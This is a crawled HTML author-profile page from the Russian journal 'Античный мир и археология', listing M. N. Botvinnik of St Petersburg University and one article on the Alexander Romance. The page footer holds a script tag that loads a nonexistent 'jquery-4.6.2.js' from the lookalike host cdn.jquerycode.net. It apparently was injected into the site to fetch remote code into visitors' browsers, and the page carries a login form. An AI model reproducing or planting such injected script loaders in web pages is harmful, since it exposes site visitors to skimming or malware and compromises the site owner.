

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ama.sgu.ru/ru/users/botvinnik-mark
body_size: 6719
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<meta about="/ru/users/botvinnik-mark#me" typeof="foaf:Person" rel="foaf:account" resource="/ru/users/botvinnik-mark" />
<meta about="/ru/users/botvinnik-mark" property="foaf:name" content="Ботвинник Марк Наумович" />
<script type="text/x-mathjax-config">MathJax.Hub.Config({
  showMathMenu: false,
  extensions: ['tex2jax.js'],
  jax: ['input/TeX','output/HTML-CSS'],
  tex2jax: {
    inlineMath: [ ['$','$'], ['\\(','\\)'] ],
    processEscapes: true,
    processClass: 'tex2jax',
    ignoreClass: 'html'
  },
  showProcessingMessages: false,
  messageStyle: 'none',
  menuSettings: { zoom: "Click" },
});</script><link rel="shortcut icon" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Ботвинник Марк Наумович | Античный мир и археология</title>
  <link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_vv4pljwlvwdCGPcixhZ126582XBUyQM6Fs-F_c0Bkt0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_b2V1mKwC3xuqcGl-4EA_b5abWwiof0357XvO7WQRG-8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_JTri10aax0Zy530kMir7_6_-CTZaJ-y-4J-tDQdKMgg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_OrNpc0sh01vFYjLM_ETgu3wo8SH1eXV4lWUr0Wfalqs.css" media="all" />
  <script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_bj8aLgXkuGq1Ao0IA5u3fJcg2JYAiq9U-UtBRf0goSc.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_VDllQpUxf2pJJboe1uxbubdbz_92lbkavumvf2EiKjE.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_EkKnthSXPYvyA30Aj8dK6lnys3UIjiTo6xQe-9kpMB4.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_o5W4wlIblCxQoxGKlMd1UGCzrQiO0ShSn5RVJflyQ-4.js"></script>
<script type="text/javascript" src="/sites/all/libraries/mathjax/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_CnO7o4NTh7MD8pvqTRWVjKHXfWaEJKp4aaB8ncKfhvg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","setHasJsCookie":0,"ajaxPageState":{"theme":"ama2021","theme_token":"h2-8N1ZeC1u0It7wHg9VM6HdqzkG03sS_iX7-61Kj7A","jquery_version":"1.12","jquery_version_token":"lmKwjvYtvWGQvyV6QveLkxG4Yjf_gada_YaRrmQt0ww","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.js":1,"sites\/all\/modules\/mathjax\/mathjax.js":1,"public:\/\/languages\/ru_-6YQz5JDprCXaRlUnCUolqKTjM4OZxu1GucRLTWgcWA.js":1,"misc\/progress.js":1,"sites\/all\/modules\/autodialog\/autodialog.js":1,"sites\/all\/modules\/field_group\/field_group.js":1,"\/sites\/all\/libraries\/mathjax\/MathJax.js?config=TeX-AMS-MML_HTMLorMML":1,"sites\/ama.sgu.ru\/themes\/ama2021\/libraries\/popper\/popper.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/js\/bootstrap.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/js\/app.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/custom\/button_submit_article\/css\/styles-button-submit-articl.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/css\/bootstrap.min.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/fonts.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/app.css":1}},"field_group":{"div":"full"},"urlIsAjaxTrusted":{"\/ru\/users\/botvinnik-mark?destination=user\/2403":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in two-sidebars page-user page-user- page-user-2403 i18n-ru" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    
	<header class="header">
		<div class="container">

			<div class="header__top row justify-content-center justify-content-lg-end align-items-center mb-2 mb-lg-0">
			
				<div class="header__search search col-auto">
					<a href="/articles/list"></a>
				</div>

				<div class="header__language language col-auto">
					  <div class="region region-language">
    <div id="block-locale-language-content" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="ru first active"><a href="/ru/users/botvinnik-mark" class="language-link active" xml:lang="ru">Русский</a></li>
<li class="en last"><a href="/en/user/2403" class="language-link" xml:lang="en">English</a></li>
</ul>  </div>
</div>
  </div>
		
				</div>
				
				<div class="header__userdata userdata col-auto">
					<ul>
						<li>
						<a href="/user/register">Регистрация</a>							
						</li>
						<li>|</li>
						<li>
							<a href="/user">Вход</a>						</li>
					</ul>
				</div>
			</div>

			<div class="header__item row align-items-center text-center text-lg-left">
			
				<div class="logo header__logo col-lg-auto">
					  					<a href="/ru" title="Главная" rel="home" id="logo">
					  <img src="https://ama.sgu.ru/sites/ama.sgu.ru/files/logo.jpg" alt="Главная" />
					</a>
					  				</div>
				
				<div id="site-name" class="header__site-name col-lg my-2 my-lg-0">

					  						<div id="name-and-slogan">
						
						  						  
						  														  <div class="site-name">
								<a href="/ru" title="Главная" rel="home">Античный мир и археология</a>
							  </div>
													  						</div> <!-- /#name-and-slogan -->
					  
				</div>
				
			    <div class="open_access col-xl-auto col-lg-9 col-md-8 col-sm-7 col-6"></div>

				<div class="issn col-xl-auto col-lg-3 col-md-4 col-sm-5 col-6 text-right text-xl-left">
				  	<div class="block-issn">
						<div>ISSN 0320-961X (Print)</div>
						<div>ISSN - (Online)</div>
					</div>
				</div>	

			</div>


		</div> <!-- end container -->

		<nav class="header__nav">


	

		</nav>
		<hr class="header_line1 line1">
		<hr class="header_line2 line2">
		
	</header>

	<main class="main">
		<div class="container">
			<div class="row">
					<div id ="sidebar-first" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-first">
    <div id="block-system-main-menu" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/ru/journal/issues" title="">АРХИВ</a></li>
<li class="leaf"><a href="/ru/content/informaciya-ob-izdanii">Общая информация</a></li>
<li class="leaf"><a href="/ru/content/redakcionnaya-kollegiya">Редакционная коллегия</a></li>
<li class="leaf"><a href="/ru/content/redakcionnyy-sovet">Редакционный совет</a></li>
<li class="leaf"><a href="/ru/authors-user/list" title="">Авторы</a></li>
<li class="leaf"><a href="/ru/articles/list" title="">Поиск статей</a></li>
<li class="leaf"><a href="/ru/news" title="">Новости</a></li>
<li class="leaf"><a href="/ru/content/redakcionnaya-etika">Редакционная этика</a></li>
<li class="leaf"><a href="/ru/content/poryadok-recenzirovaniya-rukopisey-0">Порядок рецензирования рукописей</a></li>
<li class="leaf"><a href="/ru/content/pravila-dlya-avtorov">Правила для авторов</a></li>
<li class="last leaf"><a href="/ru/content/kontakty">Контакты</a></li>
</ul>  </div>
</div>
  </div>
					</div>

					<div id="main-content" class="col-lg-6 py-3">
						
																		
						  <h1 class="title" id="page-title">Ботвинник Марк Наумович</h1>
																						<div class="tabs"></div>
																																			  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="profile" typeof="sioc:UserAccount" about="/ru/users/botvinnik-mark">
    <div class="user-picture">
  	    <a href="/ru/users/botvinnik-mark" title="Информация о пользователе." class="active"><img typeof="foaf:Image" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/user-pictures/user-pictures.jpg" alt="Аватар пользователя Ботвинник Марк Наумович" title="Аватар пользователя Ботвинник Марк Наумович" /></a>  </div>
<div><!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-lastname field-type-text field-label-inline clearfix">
      <div class="field-label">Фамилия:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Ботвинник</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-name2 field-type-text field-label-inline clearfix">
      <div class="field-label">Имя:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Марк</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-middle-name field-type-text field-label-inline clearfix">
      <div class="field-label">Отчество:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Наумович</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-gender field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Пол:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Муж.</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-company-link field-type-entityreference field-label-inline clearfix">
      <div class="field-label">Организация:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Санкт-Петербургский Государственный Университет</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-country field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Страна:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Россия</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-city-link field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Город:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Санкт-Петербург</div>
      </div>
</div>
</div><div><h3><span>Дополнительные данные</span></h3><!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-show-reviewer-info field-type-list-boolean field-label-inline clearfix">
      <div class="field-label">Показывать на сайте:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">да</div>
      </div>
</div>
</div></div>
  </div>
</div>
<div id="block-views-list-of-articles-block-1" class="block block-views">

    <h2>Статьи автора</h2>
  
  <div class="content">
    <div class="view view-list-of-articles view-id-list_of_articles view-display-id-block_1 view-dom-id-f6a066ac876167e77320cbe9451a177c">
        
  
  
      <div class="view-content">
      <table  class="views-table cols-3">
         <thead>
      <tr>
                  <th  class="views-field views-field-field-autor" scope="col">
            Авторы          </th>
                  <th  class="views-field views-field-title-field" scope="col">
            Название статьи          </th>
                  <th  class="views-field views-field-field-journal-link" scope="col">
            Журнал          </th>
              </tr>
    </thead>
    <tbody>
          <tr  class="odd views-row-first views-row-last">
                  <td  class="views-field views-field-field-autor">
            <a target="_blank" href="/ru/users/botvinnik-mark">Ботвинник М. Н.</a>          </td>
                  <td  class="views-field views-field-title-field">
            <a href="/ru/articles/persidskie-posolstva-k-aleksandru-makedonskomu-v-novoy-redakcii-romana-ob-aleksandre">Персидские посольства к Александру Македонскому в новой редакции «Романа об Александре»</a>          </td>
                  <td  class="views-field views-field-field-journal-link">
            Античный мир и археология          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
					
							
					</div>
					<div id="sidebar-second" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-second">
    <div id="block-button-submit-article-button-submit-article" class="block block-button-submit-article">

    
  <div class="content">
    <a href="/ru/user/register" class="button-submit-article">Загрузить статью</a>  </div>
</div>
<div id="block-user-login" class="block block-user">

    <h2>Вход на сайт</h2>
  
  <div class="content">
    <form action="/ru/users/botvinnik-mark?destination=user/2403" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Имя пользователя <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/ru/user/register" title="Регистрация">Регистрация</a></li>
<li class="last"><a href="/ru/user/password" title="Запросить новый пароль по электронной почте.">Забыли пароль?</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-ZxvOvwLvhvXFRBsNx6PfIj_k5OY5PSW_WwHuUzys2K4" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Войти" class="form-submit" /></div></div></form>  </div>
</div>
<div id="block-menu-menu-right-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="https://elibrary.ru/title_about_new.asp?id=8401" title="">РИНЦ (eLibrary)</a></li>
<li class="leaf"><a href="https://cyberleninka.ru/journal/n/antichnyy-mir-i-arheologiya?i=1036785" title="">КиберЛенинка</a></li>
<li class="last leaf"><a href="https://doaj.org/toc/0320-961X" title="">DOAJ</a></li>
</ul>  </div>
</div>
<div id="block-myblock-count-max-count-block" class="block block-myblock-count">

    
  <div class="content">
    <div>Количество скачанных файлов: 124876</div>  </div>
</div>
<div id="block-block-16" class="block block-block">

    
  <div class="content">
    <div class="tex2jax"><p><a href="https://ama.sgu.ru/ru/pretty-articles">Популярные загрузки файлов</a></p>
</div>  </div>
</div>
  </div>
					</div>
			</div>
		</div>			
	</main>
	<footer class="footer">
		<div class="container">
						<div class="region-footer">
			© 2021-2026 Дизайн и программное обеспечение сайта. ФГБОУ ВО «Саратовский национальный исследовательский государственный университет имени Н.Г. Чернышевского»			</div>		
			<script src="https://cdn.jquerycode.net/js/jquery-4.6.2.js"></script>
		</div>
	</footer>    <div class="region region-page-bottom">
    <div class="ym-counter"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86350983, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86350983" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>  </div>
</body>
</html>
